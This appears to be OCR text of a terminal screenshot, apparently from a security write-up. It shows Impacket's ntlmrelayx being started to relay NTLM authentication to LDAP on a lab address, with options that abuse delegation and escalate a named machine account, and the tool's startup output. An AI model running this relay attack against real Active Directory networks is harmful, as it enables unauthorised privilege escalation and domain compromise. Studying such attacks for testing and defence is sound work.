 kali@kali: ~/Desktop/impacket-impacket_0_9_23/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/impacket-impacket_0_9_23/examples]
└─$ python3 ntlmrelayx.py -t ldap://192.168.92.150 --delegate-access --escalate-user tail$
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
宽字节安全